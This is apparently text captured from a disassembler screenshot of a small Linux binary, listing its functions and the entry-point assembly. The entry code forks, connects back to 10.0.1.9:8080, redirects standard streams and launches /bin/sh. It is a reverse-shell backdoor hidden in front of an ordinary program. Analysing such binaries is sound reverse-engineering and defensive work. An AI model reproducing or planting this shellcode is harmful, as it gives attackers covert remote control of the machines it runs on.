 Function name
_init_proc
_puts
___gmon_start__
___libc_start_main
_start
__x86_get_pc_thunk_bx
deregister_tm_clones
register_tm_clones
__do_global_dtors_aux
frame_dummy
main
__libc_csu_init
__libc_csu_fini
_term_proc
start
puts@@GLIBC_2_0
__libc_start_main@@GLIBC_2_0
puts
__libc_start_main
__gmon_start__
Line 15 of 20
Graph overview
public start
start proc near
push 2
pop eax
int 80h ; LINUX - sys_fork
test eax, eax
jz short loc_80485E8
mov ebp, offset _start
jmp ebp
loc_80485E8:
xor ebx, ebx
mul ebx
push ebx
inc ebx
push ebx
push 2
mov ecx, esp
mov al, 66h
int 80h ; LINUX -
xchg eax, ebx
pop ecx
loc_80485F9:
mov al, 3Fh
int 80h ; LINUX -
dec ecx
jns short loc_80485F9
push 901000Ah
push 901F0002h
mov ecx, esp
mov al, 66h
push eax
push ecx
push ebx
mov bl, 3
mov ecx, esp
int 80h ; LINUX -
push edx
push 68732F2Fh
push 6E69622Fh
mov ebx, esp
push edx
push ebx
mov ecx, esp
mov al, 0Bh
int 80h ; LINUX -
start endp
_eh_frame ends
125.00% (-86,-196) (854,783) 000005D8 080485D8: start (Synchronized with Hex View-1)